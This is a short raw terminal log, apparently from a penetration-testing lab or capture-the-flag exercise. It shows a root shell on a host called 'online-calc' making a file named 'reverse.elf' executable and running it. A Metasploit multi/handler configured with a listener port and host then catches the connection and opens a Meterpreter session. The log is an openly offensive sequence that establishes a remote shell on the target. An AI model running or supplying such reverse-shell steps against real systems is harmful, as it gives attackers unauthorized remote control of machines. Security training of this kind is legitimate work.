 root@online-calc:/srv/pythonAPI# ls
ls
API.py
reverse.elf
utils.py
utils.pyc
root@online-calc:/srv/pythonAPI# chmod +x reverse.elf
chmod +x reverse.elf
root@online-calc:/srv/pythonAPI# ./reverse.elf
./reverse.elf
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > set lhost 192.250.81.2
lhost => 192.250.81.2
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.250.81.2:9999
[*] Sending stage (3008420 bytes) to 192.250.81.3
[*] Meterpreter session 1 opened (192.250.81.2:9999 -> 192.250.81.3:48340) at 2022-01-24 04:59:51 +0530
meterpreter >